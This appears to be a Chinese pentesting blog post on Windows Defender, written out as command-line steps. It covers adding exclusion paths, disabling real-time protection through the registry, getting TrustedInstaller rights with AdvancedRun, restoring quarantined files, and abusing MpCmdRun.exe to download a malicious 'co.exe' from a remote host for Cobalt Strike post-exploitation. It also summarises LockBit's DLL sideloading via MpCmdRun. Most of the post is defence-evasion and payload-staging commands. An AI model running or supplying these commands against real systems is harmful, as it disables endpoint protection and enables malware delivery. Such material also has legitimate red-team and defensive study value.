前言
Microsoft Defender,最初称为Microsoft AntiSpyware,是微软推出的一款杀毒软件。
相信大家对Windows Defender 的防御性能还是没有怀疑的,毕竟最了解Windows系统的还得是微软自己。但是这货也比较令人头疼,毕竟它检测到问题直接就杀了,然后弹窗告诉用户“我已经拦截了一个XXX”。完全属于先斩后奏。今天正好看到大佬的文章,跟着学习一下Windows defender相关的知识。
测试环境版本
系统:Windows server 2016
Windows defender版本:
版本信息:
反恶意软件容户端版本:4.10.14393.1794
引擎版本:1.1.19500.2
防病毒定义:1.373.1325.0
反间谍软件定义:1.373.1325.0
网络检查系统引擎版本:2.1.14600 4
网络检查系统定义版本:119.0.00
测试权限:administrator
查看Windows defender版本
面板查看
设置-更新和安全-Windows Defender
命令行查看
注:新版本Windows Defender已不适用
dir "C:\ProgramData\Microsoft\Windows Defender\Platform\" /od /ad /b
查看已存在的查杀排除列表
- 通过面板查看依次选择
设置-更新和安全-Windows Defender-添加排除项如下图
- 通过命令行查看
reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions" /s
- 通过Powershell查看
Get-MpPreference | select ExclusionPath
关闭Windows Defender的实时保护
1.通过面板关闭依次选择
设置-更新和安全-Windows Defender-实时保护
通过命令行关闭defender 实时保护
- 需要TrustedInstaller权限
- 需要关闭Tamper Protection
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v "DisableAntiSpyware" /d 1 /t REG_DWORD /f
注: 通过命令行开启defender 实时保护
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection" /v "DisableRealtimeMonitoring" /f
注:新版本的Windows已经不再适用
添加查杀排除列表
通过面板添加
依次选择
设置-更新和安全-Windows Defender-排除-添加排除项-选择排除的进程或文件类型&文件夹
- 该操作等价于修改注册表HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\的键值,具体位置如下:
类型文件对应注册表项TemporaryPaths
类型文件夹对应注册表项Paths
类型文件类型对应注册表项Extensions
类型进程对应注册表项Processes
通过命令行添加
利用条件:需要TrustedInstaller权限
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths" /v "c:\tide" /d 0 /t REG_DWORD /f
恢复被隔离的文件
MpCmdRun.exe存在的位置
简介
mpcmdrun.exe 是 Microsoft Windows 安全系统的重要组成部分,可帮助保护您的 PC 免受在线威胁和恶意软件的侵害。如果您想自动化 Microsoft 安全防病毒,也可以使用此实用程序。.exe 必须从 Windows 命令提示符运行。
在实验过三个不同的Windows版本后,发现微软在新版本已经更改了MpCmdRun的位置(具体哪个版本后更改的不清楚,在这两个路径下查找就对了)
更改后的位置在
C:\Program Files\Windows Defender\MpCmdRun.exe
老版本
dir "C:\ProgramData\Microsoft\Windows Defender\Platform\" /od /ad /b
得到版本号后,则他存在的位置为
C:\ProgramData\Microsoft\Windows Defender\Platform\<版本>
比如我这台存在的物理位置为
C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2205.7-0\X86
常用命令
查看被隔离的文件列表
MpCmdRun -Restore -ListAll
恢复指定名称的文件至原目录
MpCmdRun -Restore -FilePath C:\tide\7.exe
恢复所有文件至原目录
MpCmdRun -Restore -All
查看指定路径是否位于排除列表中
MpCmdRun -CheckExclusion -path C:\test
补充1:获取TrustedInstaller权限
AdvancedRun
AdvancedRun是运行于Windows系统的轻量级程序设置优先级软件,可以轻松设置程序运行优选级,并且还能够支持通过命令行调用设置,也支持将参数保存为配置文件,以便于更好进行使用。
在图形化界面
或者使用命令行
AdvancedRun.exe /EXEFilename "%windir%\system32\cmd.exe" /CommandLine '/c reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection" /v "DisableRealtimeMonitoring" /d 1 /t REG_DWORD /f' /RunAs 8 /Run
补充2:MpCmdRun.exe利用
MpCmdRun恶意文件下载
Windows Defender自带的命令执行工具”MpCmdRun.exe”可以用来实现远程下载恶意文件的目的,但是免杀好像还是不太可靠,不过我们可以在cmd中关闭Windows Defender,所以这样一来,一结合就变得有意思多了,不管在使用该思路的过程中还需要权限提升,但是CS因为在后渗透测试中有很好的辅助功能,所以总体来说还是划算的~
PS:经过实验发现在新版本中下载任何文件Windows defender都会报毒并隔离(下图),若尝试关闭实时保护则mpcmdrun不可用。。。不过老版本defender还是可以的。
在目标主机上使用Windows Defender自带的MpCmdRun.exe程序下载恶意文件
MpCmdRun.exe -DownloadFile -url http://*.*.*.*:81/co.exe -path c:\co.exe
MpCmdRun.exe解密和加载Cobalt Strike攻击载荷
这篇文章是7月底发布的,还算比较新(在我10月份写这篇文章的时候)。
https://www.bleepingcomputer.com/news/security/lockbit-ransomware-abuses-windows-defender-to-load-cobalt-strike/
一开始还以为是生成含有恶意载荷的dll文件替为MPClient.dll后就可以执行,结果在自己机器上尝试了一下根本不能上线,仔细看了看(谷歌翻译后)才明白大意是攻击者通过MpCmdRun.exe 加载修改后的MPClient.dll执行c0000015.log进而实现上线Cobalt Strike,当然这就触及到我的知识盲区了,感兴趣的铁子可以继续研究一下(教教我)。
参考文章
https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E5%9F%BA%E7%A1%80-Windows-Defender























发表评论
您还未登录,请先登录。
登录